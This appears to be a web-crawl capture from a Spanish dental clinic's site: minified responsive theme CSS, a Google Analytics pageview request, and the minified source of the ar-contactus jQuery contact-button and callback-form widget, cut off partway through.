.column1,.two_columns_50_50 .column2,.three_columns .column1,.three_columns .column2,.three_columns .column3,.two_columns_66_33 .column1,.two_columns_66_33 .column2,.two_columns_33_66 .column1,.two_columns_33_66 .column2,.two_columns_75_25 .column1,.two_columns_75_25 .column2,.two_columns_25_75 .column1,.two_columns_25_75 .column2,.four_columns .column1,.four_columns .column2,.four_columns .column3,.four_columns .column4{width:100%}.two_columns_50_50 .column1 .column_inner,.two_columns_50_50 .column2 .column_inner,.three_columns .column1 .column_inner,.three_columns .column2 .column_inner,.three_columns .column3 .column_inner,.two_columns_66_33 .column1 .column_inner,.two_columns_66_33 .column2 .column_inner,.two_columns_33_66 .column1 .column_inner,.two_columns_33_66 .column2 .column_inner,.two_columns_75_25 .column1 .column_inner,.two_columns_75_25 .column2 .column_inner,.two_columns_25_75 .column1 .column_inner,.two_columns_25_75 .column2 .column_inner,.two_columns_66_33.grid2 .column1 .column_inner,.two_columns_66_33.grid2 .column2 .column_inner,.two_columns_33_66.grid2 .column1 .column_inner,.two_columns_33_66.grid2 .column2 .column_inner,.two_columns_75_25.grid2 .column1 .column_inner,.two_columns_75_25.grid2 .column2 .column_inner,.two_columns_25_75.grid2 .column1 .column_inner,.two_columns_25_75.grid2 .column2 .column_inner,.four_columns .column1 .column_inner,.four_columns .column2 .column_inner,.four_columns .column3 .column_inner,.four_columns .column4 .column_inner,div.comment_form .three_columns>.column1>.column_inner,div.comment_form .three_columns>.column2>.column_inner,div.comment_form .three_columns>.column3>.column_inner,#contact-form .three_columns>.column1>.column_inner,#contact-form .three_columns>.column2>.column_inner,#contact-form .three_columns>.column3>.column_inner{padding:0}.title h1{float:none;font-size:20px}.breadcrumbs_title .breadcrumb{padding:25px 0}.subtitle{font-size:14px;margin:15px 0 0}.breadcrumb{position:relative;margin:3px 0 0 0!important}.projects_holder.v6 .mix,.projects_holder.v5 .mix,.projects_holder.v4 .mix,.projects_holder.v3 .mix,.projects_holder.v2 .mix,.projects_holder.v6 .filler,.projects_holder.v5 .filler,.projects_holder.v4 .filler,.projects_holder.v3 .filler,.projects_holder.v2 .filler,.portfolio_gallery a.v2,.portfolio_gallery a.v3,.portfolio_gallery a.v4,.gallery_holder ul.v5 li,.gallery_holder ul.v4 li,.gallery_holder ul.v3 li,.gallery_holder ul.v2 li{width:100%!important}.projects_holder article .portfolio_like .qode-like-count,.portfolio_slides .portfolio_like .qode-like-count{font-size:60px;line-height:80px}.projects_holder article .feature_holder .feature_holder_info,.portfolio_slides .feature_holder .feature_holder_info{padding:0 15px}.q_process_holder .q_process_outer{width:100%!important}.q_process_holder .line_between_process{display:none}.blog_holder.masonry article,.blog_holder.masonry_full_width article,.two_columns_75_25 .blog_holder.masonry article,.two_columns_66_33 .blog_holder.masonry article,.two_columns_33_66 .blog_holder.masonry article,.two_columns_25_75 .blog_holder.masonry article{width:100%}body.page-template-blog-masonry-full-width-php .content .full_width{padding:0 45px 25px}body.page-template-blog-masonry-full-width-php .content .full_width .blog_load_more_button a{margin:0}.comment_holder .comment .text_outer{padding:0 0 0 100px}.comment_holder .comment-list li ul.children{padding:0}.post_info .post_info_large{display:block;float:none;padding:0 25px 0 0}.post_info .post_info_small{display:block;float:none;padding:0 25px 0 0}.post_info .post_category .post_info_large{padding:0}.blog_holder.blog_small_image .post_info_holder,.blog_holder.blog_small_image .post_content_holder{float:none;width:100%!important}.blog_holder.blog_small_image .post_info_holder .post_info{display:inline-block;padding:0 0 50px}.blog_holder.blog_small_image .post_info_holder .post_info .post_info_inner{margin:0;display:table}.blog_holder.blog_small_image .post_info_holder .post_info_inner>span{display:table-cell;vertical-align:top;padding:0 25px 0 0}.blog_holder.blog_small_image .post_info_holder .post_info_small{margin:7px 0 0 0}.blog_holder.blog_small_image .post_info_holder .post_info_large{font-size:40px;line-height:45px}.comment_holder .comment .image{width:80px}.blog_holder.blog_single article.format-quote .post_box_text .post_title{padding:0 0 0 70px}.blog_holder.blog_single article.format-link .post_box_text .post_title{padding:0 0 0 55px}.blog_holder.blog_single article.format-quote .post_image .post_box_holder{padding:30px 20px}.blog_holder.blog_single article.format-link .post_image .post_box_holder{padding:30px 20px 30px 30px}.blog_holder article.format-quote .qoute_mark .icon_quotations{font-size:63px;line-height:63px}.comment_holder .comment .text_outer{padding:0 0 0 85px}.comment_holder .comment-list li ul.children{padding:0}#respond textarea,#respond input[type='text'],#contact-form textarea,#contact-form input[type='text']{width:92%;padding:18px 4%}.q_price_table_holder.three_columns .q_price_table{width:50%}.q_price_table_holder.three_columns .q_price_table:nth-child(odd) .price_table_inner{margin-left:0}.q_price_table_holder.three_columns .q_price_table:nth-child(even) .price_table_inner{margin-right:0}.q_price_table_holder.three_columns .q_price_table:nth-child(2n+1){clear:both}.latest_post_holder>ul>li{width:100%!important;margin:0 0 15px!important}.q_image_with_text_over.one_half,.q_image_with_text_over.one_third,.q_image_with_text_over.one_fourth{width:100%}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:190px}.cover_boxes ul li .box .box_content{margin:0 0 0 205px;width:190px}.cover_boxes ul li .box .box_content p{display:none}.cover_boxes ul li .box_content a{margin:5px 0 0}.call_to_action .column2.button_wrapper{position:relative;text-align:center}.wpb_flexslider.flexslider.have_frame{width:307px}.frame_holder>.wpb_wrapper{padding:18px 0 42px 0}.qode_call_to_action .qbutton{margin:25px 0 0}.footer_top .four_columns .column1,.footer_top .four_columns .column2,.footer_top .four_columns .column3,.footer_top .three_columns .column1,.footer_top .three_columns .column2,.footer_top .two_columns_50_50 .column1{margin:0 0 30px}.footer_top .column_inner{border:0;height:auto!important;min-height:inherit!important}.footer_top .four_columns .column_inner>div,.footer_top .three_columns .column_inner>div,.footer_top .two_columns .column_inner>div,.footer_top .two_columns_50_50 .column_inner>div{margin:0!important}.q_tabs.horizontal .tabs-nav li{width:49.5%!important;margin:0 1% 1% 0}.q_tabs.horizontal .tabs-nav li:nth-child(2n){margin-right:0}.q_tabs.horizontal .tabs-nav li a{font-size:13px;padding:0 5px}.q_tabs.horizontal_standard .tabs-nav li a{font-size:13px;padding:0 15px}.q_tabs.vertical_left .tabs-nav li a{font-size:12px;padding:7px}.q_tabs.horizontal .tabs-nav.v3 li{width:32.6667%!important;margin:0 1% 0 0!important}.q_tabs.horizontal .tabs-nav.v3 li:last-child{width:32.6667%!important;margin:0!important}.q_tabs.horizontal .tabs-nav.v3 li a{font-size:12px}.q_tabs.vertical_left .tabs-nav{width:34%}.q_tabs.vertical_left .tabs-container{width:66%}.q_tabs.vertical_left .tab-content{padding:0 0 15px 15px}}@media only screen and (min-width:480px) and (max-width:600px){.two_columns_75_25 .widget.widget_search input[type="submit"],.two_columns_66_33 .widget.widget_search input[type="submit"],.footer_top .widget.widget_search input[type="submit"]{width:11%}.two_columns_75_25 .widget.widget_search input[type="text"],.two_columns_66_33 .widget.widget_search input[type="text"],.footer_top .widget.widget_search input[type="text"]{width:89%}.mejs-container .mejs-controls .mejs-time span{font-size:14px}}@media only screen and (max-width:480px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner{width:350px}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.carousel-inner .slider_content_outer,nav.content_menu{width:300px}.header_bottom,footer .container_inner,nav.mobile_menu>ul>li{padding:0 25px}nav.mobile_menu ul>li.has_sub>span.mobile_arrow{right:10px}footer .container_inner,.header_bottom .container_inner{width:auto}nav.mobile_menu ul li ul li ul{padding:0 0 0 15px}.side_menu_button>a{padding:0}.title h1{float:none;font-size:16px}.subtitle{font-size:12px}div.pp_default .pp_description{display:none!important}.q_price_table_holder{margin:30px 0 0}.q_price_table_holder .q_price_table{width:100%!important}.q_price_table .price_table_inner,.q_price_table .active_price_table{margin:0!important}.q_price_table_holder .q_price_table{padding:0 0 30px}.latest_post_image{float:none;margin:0 0 15px}.latest_post_holder.image_in_box .latest_post_text{padding:0}.cover_boxes ul li .box .thumb{width:100%!important}.cover_boxes ul li .box .box_content{display:none}.wpb_flexslider.flexslider.have_frame{width:220px}.frame_holder>.wpb_wrapper{padding:12px 0 30px 0}.have_frame.flexslider .flex-prev{left:-50px}.have_frame.flexslider .flex-next{right:-50px}.two_columns_75_25 .widget.widget_search input[type="submit"],.two_columns_66_33 .widget.widget_search input[type="submit"],.footer_top .widget.widget_search input[type="submit"]{width:14%}.two_columns_75_25 .widget.widget_search input[type="text"],.two_columns_66_33 .widget.widget_search input[type="text"],.footer_top .widget.widget_search input[type="text"]{width:86%}.mejs-container .mejs-controls .mejs-time span{font-size:13px}.blog_holder.masonry{width:300px!important}body.page-template-blog-masonry-full-width-php .content .full_width{padding:0 25px 25px}.mejs-container .mejs-controls .mejs-time{width:35px}.masonry .mejs-container .mejs-controls .mejs-time span,.greed2 .mejs-container .mejs-controls .mejs-time span,.masonry_full_width .mejs-container .mejs-controls .mejs-time span{font-size:12px}.footer_top{padding:40px 0 35px}.footer_bottom{height:auto;padding:25px 0}}@media only screen and (max-width:420px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner{width:320px}.header_bottom,footer .container_inner,nav.content_menu,nav.mobile_menu>ul>li{padding:0 15px}.blog_holder.masonry_full_width{width:300px!important}.mejs-container .mejs-controls .mejs-time span{font-size:13px}body.page-template-blog-masonry-full-width-php .content .full_width{padding:0 15px 25px}.header_top .left .textwidget>span,.header_top .left .textwidget>p,.header_top .right .textwidget>span,.header_top .right .textwidget>p{float:none}}@media only screen and (max-width:350px){.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.steps_holder_inner,.carousel-inner .slider_content_outer,nav.content_menu{width:95%}.section_inner_margin,.parallax_section_inner_margin{margin:0}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=989801628&t=pageview&_s=1&dl=https%3A%2F%2Fwww.clinicadentalmm.com%2Fdisenamos-tu-sonrisa%2F&ul=en-us%40posix&dt=Dise%C3%B1o%20de%20sonrisa%20en%20Salou%20y%20Tarragona%20%7C%20Cl%C3%ADnica%20Moreno%20Montalvo&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1117233394&gjid=694850210&cid=2107847117.1765067962&tid=UA-127198382-1&_gid=157741453.1765067962&_r=1&_slc=1&z=357610891
body_size: -452
content:
2,cG-3PH554EWP1

--- FILE ---
content_type: application/javascript
request_url: https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1
body_size: 13291
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(b){var d=0;return function(){return d<b.length?{done:!1,value:b[d++]}:{done:!0}}};$jscomp.arrayIterator=function(b){return{next:$jscomp.arrayIteratorImpl(b)}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,d,a){b!=Array.prototype&&b!=Object.prototype&&(b[d]=a.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};
$jscomp.Symbol=function(){var b=0;return function(d){return $jscomp.SYMBOL_PREFIX+(d||"")+b++}}();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.iterator;b||(b=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[b]&&$jscomp.defineProperty(Array.prototype,b,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.asyncIterator;b||(b=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(b){$jscomp.initSymbolIterator();b={next:b};b[$jscomp.global.Symbol.iterator]=function(){return this};return b};
$jscomp.iteratorFromArray=function(b,d){$jscomp.initSymbolIterator();b instanceof String&&(b+="");var a=0,c={next:function(){if(a<b.length){var e=a++;return{value:d(e,b[e]),done:!1}}c.next=function(){return{done:!0,value:void 0}};return c.next()}};c[Symbol.iterator]=function(){return c};return c};
$jscomp.polyfill=function(b,d,a,c){if(d){a=$jscomp.global;b=b.split(".");for(c=0;c<b.length-1;c++){var e=b[c];e in a||(a[e]={});a=a[e]}b=b[b.length-1];c=a[b];d=d(c);d!=c&&null!=d&&$jscomp.defineProperty(a,b,{configurable:!0,writable:!0,value:d})}};$jscomp.polyfill("Array.prototype.values",function(b){return b?b:function(){return $jscomp.iteratorFromArray(this,function(b,a){return a})}},"es8","es3");
$jscomp.findInternal=function(b,d,a){b instanceof String&&(b=String(b));for(var c=b.length,e=0;e<c;e++){var k=b[e];if(d.call(a,k,e,b))return{i:e,v:k}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,a){return $jscomp.findInternal(this,b,a).v}},"es6","es3");
(function(b){function d(a,c){this._initialized=!1;this.settings=null;this.popups=[];this.options=b.extend({},d.Defaults,c);this.$element=b(a);this.init();this.y=this.x=0;this._interval;this._callbackOpened=this._popupOpened=this._menuOpened=!1;this.countdown=null}d.Defaults={align:"right",mode:"regular",countdown:0,drag:!1,buttonText:"Contact us",buttonSize:"large",menuSize:"normal",buttonIcon:'<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="#FFFFFF"/></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"/></defs></svg>',
ajaxUrl:"server.php",action:"callback",phonePlaceholder:"+X-XXX-XXX-XX-XX",callbackSubmitText:"Waiting for call",reCaptcha:!1,reCaptchaAction:"callbackRequest",reCaptchaKey:"",errorMessage:"Connection error. Please try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br>We are call you back soon.",showMenuHeader:!1,menuHeaderText:"How would you like to contact us?",showHeaderCloseBtn:!0,menuInAnimationClass:"show-messageners-block",menuOutAnimationClass:"",eaderCloseBtnBgColor:"#787878",
eaderCloseBtnColor:"#FFFFFF",items:[],itemsIconType:"rounded",iconsAnimationSpeed:800,iconsAnimationPause:2E3,promptPosition:"side",callbackFormFields:{name:{name:"name",enabled:!0,required:!0,type:"text",label:"Please enter your name",placeholder:"Your full name"},email:{name:"email",enabled:!0,required:!1,type:"email",label:"Enter your email address",placeholder:"Optional field. Example: email@domain.com"},time:{name:"time",enabled:!0,required:!1,type:"dropdown",label:"Please choose schedule time",
values:[{value:"asap",label:"Call me ASAP"},"00:00","01:00","02:00","03:00","04:00","05:00","06:00","07:00","08:00","09:00","10:00","11:00","12:00","13:00","14:00","15:00","16:00","17:00","18:00","19:00","20:00","21:00","22:00","23:00"]},phone:{name:"phone",enabled:!0,required:!0,type:"tel",label:"Please enter your phone number",placeholder:"+X-XXX-XXX-XX-XX"},description:{name:"description",enabled:!0,required:!1,type:"textarea",label:"Please leave a message with your request"}},theme:"#000000",
callbackFormText:"Please enter your phone number<br>and we call you back soon",closeIcon:'<svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-4087 108)"><g id="Vector"><use xlink:href="#path0_fill" transform="translate(4087 -108)" fill="currentColor"></use></g></g><defs><path id="path0_fill" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path></defs></svg>',
callbackStateIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>'};d.prototype.init=function(){if(this._initialized)return!1;this.destroy();this.settings=b.extend({},
this.options);this.$element.addClass("arcontactus-widget").addClass("arcontactus-message");"left"===this.settings.align?this.$element.addClass("left"):this.$element.addClass("right");this.settings.items.length?(this.$element.append("\x3c!--noindex--\x3e"),this._initCallbackBlock(),"regular"==this.settings.mode&&this._initMessengersBlock(),this.popups.length&&this._initPopups(),this._initMessageButton(),this._initPrompt(),this._initEvents(),this.startAnimation(),this.$element.append("\x3c!--/noindex--\x3e"),
this.$element.addClass("active")):console.info("jquery.contactus:no items");this._initialized=!0;this.$element.trigger("arcontactus.init")};d.prototype.destroy=function(){if(!this._initialized)return!1;this.$element.html("");this._initialized=!1;this.$element.trigger("arcontactus.destroy")};d.prototype._initCallbackBlock=function(){var a=b("<div>",{class:"callback-countdown-block",style:this._colorStyle()}),c=b("<div>",{class:"callback-countdown-block-close",style:"background-color:"+this.settings.theme+
"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"callback-countdown-block-phone"});e.append("<p>"+this.settings.callbackFormText+"</p>");var d=b("<form>",{id:"arcu-callback-form",action:this.settings.ajaxUrl,method:"POST"}),h=b("<div>",{class:"callback-countdown-block-form-group"}),f=b("<input>",{name:"action",type:"hidden",value:this.settings.action}),g=b("<input>",{name:"gtoken",class:"ar-g-token",type:"hidden",value:""});h.append(f);h.append(g);this._initCallbackFormFields(h);
f=b("<div>",{class:"arcu-form-group arcu-form-button"});g=b("<button>",{id:"arcontactus-message-callback-phone-submit",type:"submit",style:this._backgroundStyle()});g.text(this.settings.callbackSubmitText);f.append(g);h.append(f);f=b("<div>",{class:"callback-countdown-block-timer"});g=b("<p>"+this.settings.callProcessText+"</p>");var l=b("<div>",{class:"callback-countdown-block-timer_timer"});f.append(g);f.append(l);g=b("<div>",{class:"callback-countdown-block-sorry"});l=b("<p>"+this.settings.callSuccessText+
"</p>");g.append(l);d.append(h);e.append(d);a.append(c);a.append(e);a.append(f);a.append(g);this.$element.append(a)};d.prototype._initCallbackFormFields=function(a){var c=this;b.each(c.settings.callbackFormFields,function(e){var d=b("<div>",{class:"arcu-form-group arcu-form-group-type-"+c.settings.callbackFormFields[e].type+" arcu-form-group-"+c.settings.callbackFormFields[e].name+(c.settings.callbackFormFields[e].required?" arcu-form-group-required":"")}),h="<input>";switch(c.settings.callbackFormFields[e].type){case "textarea":h=
"<textarea>";break;case "dropdown":h="<select>"}if(c.settings.callbackFormFields[e].label){var f=b("<div>",{class:"arcu-form-label"});f.html(c.settings.callbackFormFields[e].label);d.append(f)}var g=b(h,{name:c.settings.callbackFormFields[e].name,class:"arcu-form-field arcu-field-"+c.settings.callbackFormFields[e].name,required:c.settings.callbackFormFields[e].required,type:"dropdown"==c.settings.callbackFormFields[e].type?null:c.settings.callbackFormFields[e].type,value:"",placeholder:c.settings.callbackFormFields[e].placeholder});
"dropdown"==c.settings.callbackFormFields[e].type&&b.each(c.settings.callbackFormFields[e].values,function(a){var d=c.settings.callbackFormFields[e].values[a],k=c.settings.callbackFormFields[e].values[a];"object"==typeof c.settings.callbackFormFields[e].values[a]&&(d=c.settings.callbackFormFields[e].values[a].value,k=c.settings.callbackFormFields[e].values[a].label);a=b("<option>",{value:d});a.text(k);g.append(a)});d.append(g);a.append(d)})};d.prototype._initPopups=function(){var a=this,c=b("<div>",
{class:"popups-block arcuAnimated"}),e=b("<div>",{class:"popups-list-container"});b.each(this.popups,function(){var c=b("<div>",{class:"arcu-popup",id:"arcu-popup-"+this.id}),d=b("<div>",{class:"arcu-popup-header",style:a.settings.theme?"background-color:"+a.settings.theme:null}),f=b("<div>",{class:"arcu-popup-close",style:a.settings.theme?"background-color:"+a.settings.theme:null}),g=b("<div>",{class:"arcu-popup-back",style:a.settings.theme?"background-color:"+a.settings.theme:null});f.append(a.settings.closeIcon);
g.append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');d.text(this.title);d.append(f);d.append(g);f=b("<div>",{class:"arcu-popup-content"});f.html(this.popupContent);
c.append(d);c.append(f);e.append(c)});c.append(e);this.$element.append(c)};d.prototype._initMessengersBlock=function(){var a=b("<div>",{class:"messangers-block arcuAnimated"}),c=b("<div>",{class:"messangers-list-container"}),e=b("<ul>",{class:"messangers-list"});"normal"!==this.settings.menuSize&&"large"!==this.settings.menuSize||a.addClass("lg");"small"===this.settings.menuSize&&a.addClass("sm");this._appendMessengerIcons(e);if(this.settings.showMenuHeader){var d=b("<div>",{class:"arcu-menu-header",
style:this.settings.theme?"background-color:"+this.settings.theme:null});d.html(this.settings.menuHeaderText);if(this.settings.showHeaderCloseBtn){var h=b("<div>",{class:"arcu-header-close",style:"color:"+this.settings.headerCloseBtnColor+"; background:"+this.settings.headerCloseBtnBgColor});h.append(this.settings.closeIcon);d.append(h)}a.append(d);a.addClass("has-header")}"rounded"==this.settings.itemsIconType?e.addClass("rounded-items"):e.addClass("not-rounded-items");c.append(e);a.append(c);this.$element.append(a)};
d.prototype._appendMessengerIcons=function(a){var c=this;b.each(this.settings.items,function(e){e=b("<li>",{});if("callback"==this.href)var d=b("<div>",{class:"messanger call-back "+(this.class?this.class:"")});else if("_popup"==this.href)c.popups.push(this),d=b("<div>",{class:"messanger arcu-popup-link "+(this.class?this.class:""),"data-id":this.id?this.id:null});else if(d=b("<a>",{class:"messanger "+(this.class?this.class:""),id:this.id?this.id:null,rel:"nofollow noopener",href:this.href,target:this.target?
this.target:"_blank"}),this.onClick){var h=this;d.on("click",function(a){h.onClick(a)})}var f="rounded"==c.settings.itemsIconType?b("<span>",{style:this.color?"background-color:"+this.color:null}):b("<span>",{style:(this.color?"color:"+this.color:null)+"; background-color: transparent"});f.append(this.icon);d.append(f);f=b("<div>",{class:"arcu-item-label"});var g=b("<div>",{class:"arcu-item-title"});g.text(this.title);f.append(g);"undefined"!=typeof this.subTitle&&this.subTitle&&(g=b("<div>",{class:"arcu-item-subtitle"}),
g.text(this.subTitle),f.append(g));d.append(f);e.append(d);a.append(e)})};d.prototype._initMessageButton=function(){var a=this,c=b("<div>",{class:"arcontactus-message-button",style:this._backgroundStyle()});"large"===this.settings.buttonSize&&this.$element.addClass("lg");"huge"===this.settings.buttonSize&&this.$element.addClass("hg");"medium"===this.settings.buttonSize&&this.$element.addClass("md");"small"===this.settings.buttonSize&&this.$element.addClass("sm");var e=b("<div>",{class:"static"});
e.append(this.settings.buttonIcon);!1!==this.settings.buttonText?e.append("<p>"+this.settings.buttonText+"</p>"):c.addClass("no-text");var d=b("<div>",{class:"callback-state",style:a._colorStyle()});d.append(this.settings.callbackStateIcon);var h=b("<div>",{class:"icons hide"}),f=b("<div>",{class:"icons-line"});b.each(this.settings.items,function(c){c=b("<span>",{style:a._colorStyle()});c.append(this.icon);f.append(c)});h.append(f);var g=b("<div>",{class:"arcontactus-close"});g.append(this.settings.closeIcon);
var l=b("<div>",{class:"pulsation",style:a._backgroundStyle()}),m=b("<div>",{class:"pulsation",style:a._backgroundStyle()});c.append(e).append(d).append(h).append(g).append(l).append(m);this.$element.append(c)};d.prototype._initPrompt=function(){var a=b("<div>",{class:"arcontactus-prompt arcu-prompt-"+this.settings.promptPosition}),c=b("<div>",{class:"arcontactus-prompt-close",style:this._backgroundStyle()+"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"arcontactus-prompt-inner"});
a.append(c).append(e);this.$element.append(a)};d.prototype._initEvents=function(){var a=this.$element,c=this;a.find(".arcontactus-message-button").on("mousedown",function(a){c.x=a.pageX;c.y=a.pageY}).on("mouseup",function(a){if(c.settings.drag&&a.pageX===c.x&&a.pageY===c.y||!c.settings.drag)"regular"==c.settings.mode?c._menuOpened||c._popupOpened||c._callbackOpened?(c._menuOpened&&c.closeMenu(),c._popupOpened&&c.closePopup()):c.openMenu():c.openCallbackPopup(),a.preventDefault()});this.settings.drag&&
(a.draggable(),a.get(0).addEventListener("touchmove",function(c){var b=c.targetTouches[0];a.get(0).style.left=b.pageX-25+"px";a.get(0).style.top=b.pageY-25+"px";c.preventDefault()},!1));b(document).on("click",function(a){c.closeMenu();c.closePopup()});a.on("click",function(a){a.stopPropagation()});a.find(".call-back").on("click",function(){c.openCallbackPopup()});a.find(".arcu-popup-link").on("click",function(){var a=b(this).data("id");c.openPopup(a)});a.find(".arcu-header-close").on("click",function(){c.closeMenu()});
a.find(".arcu-popup-close").on("click",function(){c.closePopup()});a.find(".arcu-popup-back").on("click",function(){c.closePopup();c.openMenu()});a.find(".callback-countdown-block-close").on("click",function(){null!=c.countdown&&(clearInterval(c.countdown),c.countdown=null);c.closeCallbackPopup()});a.find(".arcontactus-prompt-close").on("click",function(){c.hidePrompt()});a.find("#arcu-callback-form").on("submit",function(b){b.preventDefault();a.find(".callback-countdown-block-phone").addClass("ar-loading");
c.settings.reCaptcha?grecaptcha.execute(c.settings.reCaptchaKey,{action:c.settings.reCaptchaAction}).then(function(b){a.find(".ar-g-token").val(b);c.sendCallbackRequest()}):c.sendCallbackRequest()});setTimeout(function(){c._processHash()},500);b(window).on("hashchange",function(a){c._processHash()})};d.prototype._processHash=function(){switch(window.location.hash){case "#callback-form":case "callback-form":this.openCallbackPopup();break;case "#callback-form-close":case "callback-form-close":this.closeCallbackPopup();
break;case "#contactus-menu":case "contactus-menu":this.openMenu();break;case "#contactus-menu-close":case "contactus-menu-close":this.closeMenu();break;case "#contactus-hide":case "contactus-hide":this.hide();break;case "#contactus-show":case "contactus-show":this.show()}};d.prototype._callBackCountDownMethod=function(){var a=this.settings.countdown,c=this.$element,b=this,d=60;c.find(".callback-countdown-block-phone, .callback-countdown-block-timer").toggleClass("display-flex");this.countdown=setInterval(function(){--d;
var e=a,f=d;10>a&&(e="0"+a);10>d&&(f="0"+d);e=e+":"+f;c.find(".callback-countdown-block-timer_timer").html(e);0===d&&0===a&&(clearInterval(b.countdown),b.countdown=null,c.find(".callback-countdown-block-sorry, .callback-countdown-block-timer").toggleClass("display-flex"));0===d&&(d=60,--a)},20)};d.prototype.sendCallbackRequest=function(){var a=this,c=a.$element;this.$element.trigger("arcontactus.beforeSendCallbackRequest");b.ajax({url:a.settings.ajaxUrl,type:"POST",dataType:"json",data:c.find("form").serialize(),
success:function(b){a.settings.countdown&&a._callBackCountDownMethod();c.find(".callback-countdown-block-phone").removeClass("ar-loading");if(b.success)a.settings.countdown||c.find(".callback-countdown-block-sorry, .callback-countdown-block-phone").toggleClass("display-flex");else if(b.errors){var d=b.errors.join("\n\r");alert(d)}else alert(a.settings.errorMessage);a.$element.trigger("arcontactus.successCallbackRequest",b)},error:function(){c.find(".callback-countdown-block-phone").removeClass("ar-loading");
alert(a.settings.errorMessage);a.$element.trigger("arcontactus.errorCallbackRequest")}})};d.prototype.show=function(){this.$element.addClass("active");this.$element.trigger("arcontactus.show")};d.prototype.hide=function(){this.$element.removeClass("active");this.$element.trigger("arcontactus.hide")};d.prototype.openPopup=function(a){this.closeMenu();var b=this.$element;b.find("#arcu-popup-"+a).addClass("show-messageners-block");b.find("#arcu-popup-"+a).hasClass("popup-opened")||(this.stopAnimation(),
b.addClass("popup-opened"),b.find("#arcu-popup-"+a).addClass(this.settings.menuInAnimationClass),b.find(".arcontactus-close").addClass("show-messageners-block"),b.find(".icons, .static").addClass("hide"),b.find(".pulsation").addClass("stop"),this._popupOpened=!0,this.$element.trigger("arcontactus.openPopup"))};d.prototype.closePopup=function(){var a=this.$element;a.find(".arcu-popup").hasClass("show-messageners-block")&&(setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcu-popup").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),
setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._popupOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};d.prototype.openMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)||
